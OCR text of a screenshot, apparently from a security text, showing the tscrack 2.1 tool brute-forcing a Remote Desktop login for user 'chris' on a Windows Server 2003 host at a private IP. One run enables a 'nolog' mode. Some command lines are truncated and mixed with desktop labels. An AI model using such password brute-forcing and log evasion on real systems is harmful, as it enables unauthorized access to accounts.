 Command Prompt - tscrack -B -x 6 -l chris -t -N 192.168.0.113
C:\Documents and Settings\Administrator\Desktop\tscrack2.1>tscrack -B -x 6
ris -t 192.168.0.113
terminal services cracker (tscrack.exe) v2.1.77 2003-22-03 07:29 PM UTC
(c) 2003 by gridrun [TNC] - All rights reserved - http://softlabs.spacebitc
Checking server connectivity... OK
Initializing AI... OK
Initiating bruteforce cracking mode against (chris@192.168.0.113)...
^C
C:\Documents and Settings\Administrator\Desktop\tscrack2.1>tscrack -B -x 6
ris -t -N 192.168.0.113
*** nolog mode ON
terminal services cracker (tscrack.exe) v2.1.77 2003-22-03 07:29 PM UTC
(c) 2003 by gridrun [TNC] - All rights reserved - http://softlabs.spacebitc
Checking server connectivity... OK
Initializing AI... OK
Initiating bruteforce cracking mode against (chris@192.168.0.113)...
tscrack2.1
Internet
Explorer
My Documents
C:\_
Command
Prompt
My Network
Places
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
User name: chris
Password:
OK Cancel Opt
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
User name: chris
Password:
OK Cancel Opt